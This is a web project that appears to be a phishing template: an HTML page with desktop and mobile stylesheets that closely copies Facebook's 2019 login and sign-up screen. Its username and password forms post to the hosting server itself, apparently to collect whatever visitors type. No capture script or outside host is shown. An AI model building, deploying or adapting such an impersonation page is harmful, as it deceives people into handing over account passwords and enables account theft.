
<file: Facebook/index.html>
<!DOCTYPE html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<link rel="stylesheet" type="text/css" href="static/css/computer.css" media="screen and (min-width: 769px)">
<link rel="stylesheet" type="text/css" href="static/css/mobile.css" media="screen and (max-width: 768px)">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.0/css/all.css" integrity="sha384-lZN37f5QGtY3VHgisS14W3ExzMWZxybE1SJSEsQp9S+oqd12jhcu+A56Ebc1zFSJ" crossorigin="anonymous">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">
<title>Facebook - Log In or Sign Up</title>
</head>

<body>
<div class="computer">
  <header>
    <div class="headersubdiv">
      <img src="static/images/facebook-logo.png" alt="facebook" class="facebook-logo">
      <img src="static/images/fblogo.png" class="fblogo">
      <div class="loginform">
        <table>
          <tr>
            <td class="logintext">Email or Phone</td>
            <td class="logintext"><span class="loginrowgap">Password</span></td>
          </tr>
          <form action="", method='POST'>
            <td><input class="logintext loginfield" type="text" name='username'></td>
            <td><input class="logintext loginrowgap loginfield" type="password" name='password'></td>
            <td><input class="loginrowgap" id="loginbutton" type="submit" value="Log In"></td>
          </form>
          </tr>
          <tr>
            <td></td>
            <td><a href="#" class="logintext loginrowgap" id="forgotpw">Forgotten account?</a></td>
          </tr>
        </table>
      </div>
    </div>
  </header>

  <div class="maindiv">
    <div class="mainsubdiv">
      <div class="welcome">
        <div class="welcometext">Facebook helps you connect and share with the people in your life.</div>
        <div class="welcomepic">
          <img src="static/images/connecting.png" alt="welcome">
        </div>
      </div>
      <div class="signupdiv">
        <div class="createaccount">
          <div class="createh1"><span>Create an account</span></div>
          <div class="createp">It's free and always will be.</div>
        </div>
        <div class="signupform">
          <div class="inputname">
            <input type="text" name="firstname" placeholder="First name" class="namebox namebox1 signuptextbox" required>
            <input type="text" name="surname" placeholder="Surname" class="namebox namebox2 signuptextbox" required>
          </div>
          <input class="mobilepw signuptextbox" type="text" name="mobile/email" placeholder="Mobile number or email address" required><br>
          <input class="mobilepw signuptextbox" type="password" placeholder="New password" required>
          <br>
          <p class="createp" id="birthday">Birthday</p>
          <div class="dobdiv">
            <select name="dobdate" class="dob day">
              <option value="day">Day</option>
              <option value="1">1</option>
              <option value="2">2</option>
              <option value="3">3</option>
              <option value="4" selected>4</option>
              <option value="5">5</option>
              <option value="6">6</option>
              <option value="7">7</option>
              <option value="8">8</option>
              <option value="9">9</option>
              <option value="10">10</option>
              <option value="11">11</option>
              <option value="12">12</option>
              <option value="13">13</option>
              <option value="14">14</option>
              <option value="15">15</option>
            </select>
            <select name="dobmonth" class="dob month">
              <option value="month">Month</option>
              <option value="jan">Jan</option>
              <option value="feb">Feb</option>
              <option value="mar">Marc</option>
              <option value="apr" selected>Apr</option>
              <option value="may">May</option>
              <option value="jun">Jun</option>
              <option value="jul">Jul</option>
              <option value="aug">Aug</option>
              <option value="sep">Sept</option>
              <option value="oct">Oct</option>
              <option value="nov">Nov</option>
              <option value="dec">Dec</option>
            </select>
            <select name="dobyear"  class="dob year">
              <option value="year">Year</option></option><option value="0">Year</option><option value="2019">2019</option><option value="2018">2018</option><option value="2017">2017</option><option value="2016">2016</option><option value="2015">2015</option><option value="2014">2014</option><option value="2013">2013</option><option value="2012">2012</option><option value="2011">2011</option><option value="2010">2010</option><option value="2009">2009</option><option value="2008">2008</option><option value="2007">2007</option><option value="2006">2006</option><option value="2005">2005</option><option value="2004">2004</option><option value="2003">2003</option><option value="2002">2002</option><option value="2001">2001</option><option value="2000">2000</option><option value="1999">1999</option><option value="1998">1998</option><option value="1997">1997</option><option value="1996">1996</option><option value="1995">1995</option><option value="1994" selected="1">1994</option><option value="1993">1993</option><option value="1992">1992</option><option value="1991">1991</option><option value="1990">1990</option><option value="1989">1989</option><option value="1988">1988</option><option value="1987">1987</option><option value="1986">1986</option><option value="1985">1985</option><option value="1984">1984</option><option value="1983">1983</option><option value="1982">1982</option><option value="1981">1981</option><option value="1980">1980</option><option value="1979">1979</option><option value="1978">1978</option><option value="1977">1977</option><option value="1976">1976</option><option value="1975">1975</option><option value="1974">1974</option><option value="1973">1973</option><option value="1972">1972</option><option value="1971">1971</option><option value="1970">1970</option><option value="1969">1969</option><option value="1968">1968</option><option value="1967">1967</option><option value="1966">1966</option><option value="1965">1965</option><option value="1964">1964</option><option value="1963">1963</option><option value="1962">1962</option><option value="1961">1961</option><option value="1960">1960</option><option value="1959">1959</option><option value="1958">1958</option><option value="1957">1957</option><option value="1956">1956</option><option value="1955">1955</option><option value="1954">1954</option><option value="1953">1953</option><option value="1952">1952</option><option value="1951">1951</option><option value="1950">1950</option><option value="1949">1949</option><option value="1948">1948</option><option value="1947">1947</option><option value="1946">1946</option><option value="1945">1945</option><option value="1944">1944</option><option value="1943">1943</option><option value="1942">1942</option><option value="1941">1941</option><option value="1940">1940</option><option value="1939">1939</option><option value="1938">1938</option><option value="1937">1937</option><option value="1936">1936</option><option value="1935">1935</option><option value="1934">1934</option><option value="1933">1933</option><option value="1932">1932</option><option value="1931">1931</option><option value="1930">1930</option><option value="1929">1929</option><option value="1928">1928</option><option value="1927">1927</option><option value="1926">1926</option><option value="1925">1925</option><option value="1924">1924</option><option value="1923">1923</option><option value="1922">1922</option><option value="1921">1921</option><option value="1920">1920</option><option value="1919">1919</option><option value="1918">1918</option><option value="1917">1917</option><option value="1916">1916</option><option value="1915">1915</option><option value="1914">1914</option><option value="1913">1913</option><option value="1912">1912</option><option value="1911">1911</option><option value="1910">1910</option><option value="1909">1909</option><option value="1908">1908</option><option value="1907">1907</option><option value="1906">1906</option><option value="1905">1905</option>
            </select>
            <div id="whydb">
            <a href="#">Why do I need to provide my date of birth?</a>
              <div id="whydbtooltip">
                  <strong>Providing your date of birth</strong> helps make sure that you get the right Facebook experience for your age. If you want to change who sees this, go to the About section of your Profile. For more details, please visit our <a href="#">Data Policy</a>.
                  <hr id="hrtooltip">
                  <button id="whydbtooltipbutton">OK</button>
              </div>
            </div>
          </div>
          <div class="gender">
            <span id="femalediv"><input type="radio" name="gender" value="female" id="female"><label class="gendertext" for="female">Female</label></span>
            <span id="malediv"><input type="radio" name="gender" value="male" id="male"><label class="gendertext" for="male">Male</label></span>
          </div>
          <div>
            <p class="terms">
              By clicking Sign Up, you agree to our <a href="#" class="linksinterms">Terms</a>, <a href="#" class="linksinterms">Data Policy</a> and <a href="#" class="linksinterms">Cookie Policy</a>. You may receive SMS notifications from us and can opt out at any time.
            </p>
          </div>
          <div class="clearfix">
            <button type="button" id="signupbutton">Sign Up</button>
          </div>
          <div id="createpage">
            <a href="#">Create a Page</a> for a celebrity, band or business.
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer>
    <div id="footersubdiv">
      <div id="languagediv">
        <a href="#" class="language" id="currentlang">English (UK)</a>
        <a href="#" class="language">മലയാളം</a>
        <a href="#" class="language">தமிழ்</a>
        <a href="#" class="language">ಕನ್ನಡ</a>
        <a href="#" class="language">हिन्दी</a>
        <a href="#" class="language">اردو</a>
        <a href="#" class="language">বাংলা</a>
        <a href="#" class="language">తెలుగు </a>
        <a href="#" class="language">Español</a>
        <a href="#" class="language">Português (Brasil)</a>
        <a href="#" class="language">Français (France)</a>
        <a href="#" id="morelang"><i class="fa fa-plus" aria-hidden="true"></i></a>
      </div>
      <hr id="hrfinal">
      <div id="extralinksdiv">
        <a href="#" class="extralinks">Sign Up</a>
        <a href="#" class="extralinks">Log In</a>
        <a href="#" class="extralinks">Messenger</a>
        <a href="#" class="extralinks">Facebook Lite</a>
        <a href="#" class="extralinks">Find Friends</a>
        <a href="#" class="extralinks">People</a>
        <a href="#" class="extralinks">Profiles</a>
        <a href="#" class="extralinks">Pages</a>
        <a href="#" class="extralinks">Page categories</a>
        <a href="#" class="extralinks">Places</a>
        <a href="#" class="extralinks">Games</a>
        <a href="#" class="extralinks">Locations</a>
        <a href="#" class="extralinks">Marketplace</a>
        <a href="#" class="extralinks">Groups</a>
        <a href="#" class="extralinks">Instagram</a>
        <a href="#" class="extralinks">Local</a>
        <a href="#" class="extralinks">Fundraisers</a>
        <a href="#" class="extralinks">About</a>
        <a href="#" class="extralinks">Create ad</a>
        <a href="#" class="extralinks">Create Page</a>
        <a href="#" class="extralinks">Developers</a>
        <a href="#" class="extralinks">Careers</a>
        <a href="#" class="extralinks">Privacy</a>
        <a href="#" class="extralinks">Cookies</a>
        <a href="#" class="extralinks">AdChoices</a>
        <a href="#" class="extralinks">Terms</a>
        <a href="#" class="extralinks">Account security</a>
        <a href="#" class="extralinks">Login help</a>
        <a href="#" class="extralinks">Help</a>
      </div>
      <div id="copyrightdiv">
          <span id="copyright"><a href="https://www.facebook.com" target="_blank" id="copyrightfblink">Facebook</a> © 2019</span>
         
      </div>
    </div>
  </footer>
</div>



<!--Code for Mobile Screen-->

<div class="mobile">
  <div class="mobheader">
    <img src="static/images/fblogo.png" class="mobfblogo">
  </div>
  <div id="mobapplink" class="clearfix">
    <a href="#">
      <img src="static/images/fbandroid.png" id="mobandroidpic">
      <div id="getfbandroid">Get Facebook for Android and browse faster.</div>
    </a>
  </div>
  <div class="mobmaindiv">
    <form action='' method='POST'>
    <div id="mobtextdiv">
      <input type="text" name='username' class="mobtextbox mobtextbox1" placeholder="Mobile number or email address">
      <input type="password" name='password' class="mobtextbox mobtextbox2" placeholder="Password">
    </div>
    <div class="mobloginbuttondiv">
      <input type="submit" class="mobloginbutton" value="Log In">
    </div>
  </form>
    <div id="ordiv">
    <span id="or">or</span>
    </div>
    <div id="mobcreatediv">
      <button id="mobcreate">Create New Account</button>
    </div>
    <div class="mobforgotpw">
      <a href="#">Forgotten password?</a>
      <span>·</span>
      <a href="#">Help Center</a>
    </div>
  </div>
  <div class="mobfooter">
    <div id="moblangs">
      <div class="item1">
        <li><a href="#" id="mobcurrentlang">English (UK)</a></li>
        <li><a href="#">தமிழ்</a></li>
        <li><a href="#">हिन्दी</a></li>
        <li><a href="#">বাংলা</a></li>
      </div>
      <div class="item2">
        <li><a href="#">മലയാളം</a></li>
        <li><a href="#">ಕನ್ನಡ</a></li>
        <li><a href="#">اردو</a></li>
        <li><a href="#"><i class="fa fa-plus-square-o"></i></a></li>
      </div>
    </div>
    <div class="mobcopyright">
      <!-- <span class="mobfbcopyright"><a href="https://www.facebook.com" target="_blank" id="mobcopyrightfblink">Facebook</a> ©2019</span><br> -->
    
    </div>
    </div>
</div>
</body>
</file>
<file: Facebook/static/css/computer.css>
/* Hiding Styles for Mobile Screen */
.mobile {
  display: none;
}

/* Styles for whole web page */
* {
  box-sizing: border-box;
}
body {
  margin: 0;
  font-family: Helvetica, Arial, Sans-serif;
}
@font-face {
  font-family: 'Freight Sans Medium';
  src: url('fonts/Freight Sans Medium.otf');
}
.clearfix::after {
  content: "";
  clear: both;
  display: table;
}
a {
  color: #365899;
  text-decoration: none;
}
a:hover {
  text-decoration: underline;
}
@media screen and (min-width: 769px) {
  input:focus {
    outline: none;
  }
  select:focus {
    outline: none;
  }
}


/* Styles for header */
header {
  height: 83px;
  width: 100%;
  background-image: linear-gradient(#4D68A1 0%,#48649F 10%,#45629D 20%,#415E9B 30%,#3E5B99 40%,#3B5998 50%);
  min-width: 980px;
}
.headersubdiv {
  margin: auto;
  height: 82px;
  width: 980px;
}

.facebook-logo{
  margin: 0;
  padding: 0;
  margin: 0px 0 0 0;
  height: 0px;
  width: 171px;
  float: left;
  visibility: hidden;
}
.fblogo {
  margin: 0;
  padding: 0;
  margin: 30px 0 0 0;
  height: 34px;
  width: 171px;
  float: left;
}
.loginform {
  margin: 0;
  padding: 0;
  margin: 8px 0 0 0;
  border-collapse: collapse;
  float: right;
}
.logintext {
  width: 148px;
  height: 21px;
  color: white;
  font-size: 12px;
  font-family: inherit;
  line-height: 16.06px;
  vertical-align: middle;
}
.loginfield {
  color: black;
}
.loginrowgap { /*Horizontal gap between login fields*/
  margin-left: 14px;
}
#forgotpw {
  color: #9cb4d8;
  vertical-align: top;
}
#loginbutton {
  color: white;
  background-color: #4267B2;
  border: 1px solid #29487D;
  padding: 3px 6px 3px 6px;
  font-weight: bold;
  cursor: pointer;
}
#loginbutton:hover {
  background-color: #365899;
}


/* Styles for mid-section */
.maindiv {
  background-image: linear-gradient(rgba(255,0,0,0), rgba(211,216,232));
  width: 100%;
  min-width: 980px;
}
.mainsubdiv {
  margin: auto;
  height: 572px;
  width: 980px;
}
.welcome {
  width: 565px;
  float: left;
}
.welcometext {
  width: 450px;
  margin-top: 40px;
  font-family: inherit;
  font-weight: 700;
  font-size: 20px;
  line-height: 29px;
  color: #0E385F;
  word-spacing: -1px;
}
.welcomepic {
  width: inherit;
}


.signupdiv {
  margin-left: 14px;
  float: left;
}
.createaccount {
  padding: 20px 0 20px 0;
  width: 400px;
  height: 78px;
  margin-bottom: 35px;
}
.createh1 {
  font-family: inherit;
  font-size: 35px;
  font-weight: 600;
  color: #333333;
  line-height: 48.24px;
  margin-bottom: 5px;
}
.createp {
  font-family: inherit;
  color: #1D2129;
  font-size: 19px;
  line-height: 24.12px;
}

.signupform {
  width: 400px;
}
.signuptextbox {
  border-radius: 5px;
  height: 21px;
  padding: 19px 10px 19px 10px;
  font-size: 18px;
  margin-bottom: 8px;
  border: 1px solid #C0C9DA;
}
.signuptextbox::-webkit-input-placeholder {
  color: #999999;
}
.namebox {
  width: 48.75%;
  display: inline-block;
}
.namebox1 {
  float: left;
}
.namebox2 {
  float: right;
}
.mobilepw {
  width: 100%;
}

#birthday {
  margin: 0;
  margin: 10px 0 5px 0;
}
.dobdiv {
  width: 100%;
  height: 40px;
}
.dob {
  padding: 5px 5px 5px 5px;
  border: 1px solid #BDC7D8;
}
.day {
  width: 58px;
  height: 30px;
  margin-right: -5.8px;
}
.month {
  width: 71px;
  height: 30px;
  margin-right: -5.8px;
}
.year {
  width: 63px;
  height: 30px;
}
#whydb {
  margin-left: 5px;
  font-family: inherit;
  font-size: 11px;
  max-width: 150px;
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
#whydbtooltip {
  height: 141px;
  width: 312px;
  background-color: #FFF;
  border: 1px solid #ACAFB5;
  visibility: hidden;
  position: absolute;
  top: -7px;
  left: -217%;
  font-size: 12px;
  color: #1D2129;
  padding: 12px 12px 8px 12px;
  box-shadow: 0 0 6px 1px rgb(143, 143, 143);
  border-radius: 3px;
  z-index: 1;
}
#hrtooltip {
  width: 288px;
  border: 0.5px solid #DDDFE2;
  margin: auto;
  margin-top: 15px;
  margin-bottom: 10px;
}
#whydbtooltipbutton {
  border: 1px solid #4267B2;
  border-radius: 2px;
  background-color: #4267B2;
  color: white;
  font-size: 12px;
  font-weight: bold;
  height: 23px;
  width: 30px;
  float: right;
}
#whydbtooltipbutton:hover {
  background-color: #365899;
  border-color: #365899;
}
#whydbtooltip::after {
  content: "";
  position: absolute;
  top: 10%;
  left: 100%;
  border: 6px solid;
  border-color: transparent transparent transparent white;
}
#whydb:hover #whydbtooltip {
  visibility: visible;
}

.gender {
  margin: 6px 0 0 0;
}
#femalediv {
  padding: 5px 0 5px 4px;
}
#malediv {
  padding: 5px 0 5px 12px;
}
.gendertext {
  font-size: 18px;
  line-height: 18px;
  color: #1D2129;
  padding: 0 0 0 2px;
}

.terms {
  font-size: 11px;
  color: #777777;
  margin: 11px 0;
  width: 316px;
  line-height: 14.74px;
}
.linksinterms {
  color: #365899;
}

#signupbutton {
  float: left;
  background-image: linear-gradient(rgb(103, 174, 85), rgb(87, 136, 67));
  font-size: 19px;
  font-family: 'Freight Sans Medium', Helvetica, Arial, sans-serif;
  font-weight: 600;
  letter-spacing: 1px;
  color: #fff;
  text-shadow: 1px 2px 3px rgba(0,0,0,0.5);
  margin: 10px 0 10px 0;
  padding: 7px 20px 7px 20px;
  height: 39px;
  width: 194px;
  border: 1px solid;
  border-radius: 5px;
  border-color: #3b6e22 #3b6e22 #2c5115;
  box-shadow: inset 0 1px 1px  #a4e388;
  cursor: pointer;
}
#signupbutton:hover {
  background-image: linear-gradient(rgb(115, 185, 98), rgb(87, 136, 67));
}

#createpage {
  color: #666666;
  height: 59px;
  width: 100%;
  font-size: 13px;
  font-weight: 700;
  margin-top: 10px;
  padding-top: 15px;
}


/* Styles for footer */
footer {
  height: auto;
  width: 100%;
  background-color: #FFF;
  min-width: 980px;
  padding-bottom: 30px;
}
#footersubdiv {
  height: auto;
  width: 980px;
  margin: auto;
}
#languagediv {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  height: 20px;
  padding: 8px 0 8px 0;
  width: inherit;
  margin-top: 43px;
}
.language {
  font-size: 12px;
  display: inline-block;
  padding-right: 10px;
}
#currentlang {
  color: #737373;
}
#morelang {
  display: inline-block;
  height: 19.5px;
  width: 29px;
  background-color: #f5f6f7;
  border: 1px solid rgb(204, 208, 213);
  position: relative;
}
#morelang:hover {
  background-color: #EBEDF0;
}
footer #languagediv .fa {
  color: #4b4f56;
  font-size: 12px;
  height: 12px;
  width: 12px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-5.5px, -5.5px);
}

#hrfinal {
  width: 980px;
  border: 0.5px solid #DDDFE2;
  margin: auto;
  margin-top: 13px;
  margin-bottom: 13px;
}
#extralinksdiv {
  height: 57px;
  width: inherit;
}
.extralinks {
  font-size: 12px;
  display: inline-block;
  padding-right: 14px;
}

#copyrightdiv {
  font-size: 11px;
  color: #737373;
  margin-top: 33px;
}
#copyrightfblink {
  color: #737373;
}
#copyright {
  float: left;
}
#disclaimer {
  float: right;
}
footer #copyrightdiv .fa {
  color: #0274b3;
	font-size: 14px;
}
#pranavks {
	color: #0274b3;
}
</file>
<file: Facebook/static/css/mobile.css>
/* Hiding Styles for Computer Screen */
.computer {
	display: none;
}

/* Styles for whole web page */
* {
  box-sizing: border-box;
}
body {
	margin: 0;
	padding: 0;
	font-family: 'Roboto', Helvetica, Sans-serif;
}
.clearfix::after {
	content: "";
	clear: both;
	display: table;
}
a {
  color: #365899;
  text-decoration: none;
}
a:hover {
  text-decoration: underline;
}


/* Styles for header */
.mobheader {
	height: 44px;
	min-width: 320px;
	width: 100%;
	background-color: #3B5998;
	display: flex;
}
.mobfblogo {
	height: 21px;
	width: 104px;
	margin: auto auto;
}

#mobapplink {
	background-color: #fffbe2;
	height: 48px;
	min-width: 360px;
}
#mobandroidpic {
	height: 32px;
	width: 18px;
	margin: 9px 11px 9px 16px;
	float: left;
}
#getfbandroid {
	float: left;
	padding: 17px 0 17px 0;
	font-size: 14px;
}


/* Styles for mid-section */
.mobmaindiv {
	background-color: #ECEFF5;
	min-width: 320px;
	width: 100%;
	height: 294px;
	padding-left: 16px;
	padding-right: 16px;
}
#mobtextdiv {
	max-width: 420px;
	margin: auto;
	margin-bottom: 11px;
	padding-top: 16px;
}
.mobtextbox {
	width: 100%;
	padding: 12px;
	border: 1px solid #DBDEE4;
}
.mobtextbox::-webkit-input-placeholder {
	font-size: 14px;
}
.mobtextbox1 {
	height: 44px;
	border-bottom: .5px solid #E5E5E5;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.mobtextbox2 {
	height: 46px;
	border-top: .5px solid #E5E5E5;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.mobloginbuttondiv {
	max-width: 420px;
	margin: auto;
}
.mobloginbutton {
	font-size: 14px;
	font-weight: bold;
	color: white;
	background-color: #3578E5;
	width: 100%;
	height: 36px;
	border-radius: 5px;
	border: 1px solid #3578E5;
}

#ordiv {
	text-align: center;
	margin: 4px 0 12px 0;
}
#or {
	font-size: 14px;
	color: #4B4F56;
	position: relative;
}
#or::before, #or::after {
	content: "";
	position: absolute;
	width: 110px;
	height: 1px;
	background-color: #ccd0d5;
	top: 50%;
}
#or::before {
	right: 100%;
	margin-right: 15px;
}
#or::after {
	left: 100%;
	margin-left: 15px;
}

#mobcreatediv {
	text-align: center;
}
#mobcreate {
	height: 36px;
	width: 169px;
	color: white;
	background-color: #00a400;
	border: 1px solid #00a400;
	border-radius: 5px;
	font-size: 14px;
	font-weight: bold;
}

.mobforgotpw {
	margin-top: 15px;
	font-size: 12px;
	text-align: center;
}
.mobforgotpw a {
	color: #7596c8;
}


/* Styles for footer */
.mobfooter {
	min-width: 320px;
	width: 100%;
	background-color: #FFF;
}
#moblangs {
	display: flex;
	margin-top: 20px;
}
.item1, .item2 {
	flex-grow: 1;
}
.mobfooter #moblangs li {
	list-style-type: none;
	font-size: 12px;
	text-align: center;
	margin-bottom: 2px;
}
.mobfooter #moblangs li a {
	color: #576b95;
}
#mobcurrentlang {
	color: #90949c !important;
	font-weight: 500;
	letter-spacing: 0.5px;
}
.mobfooter #moblangs li a .fa {
	font-size: 24px;
	color: #576b95;
}

.mobcopyright {
	text-align: center;
}
.mobfbcopyright, #mobdisclaimer, #mobcopyrightfblink {
	font-size: 12px;
	color: #808080;
	margin: auto;
}
.mobcopyright span .fa {
	color: #0274b3;
	font-size: 14px;
}
#mobpranavks {
	color: #0274b3;
}
</file>
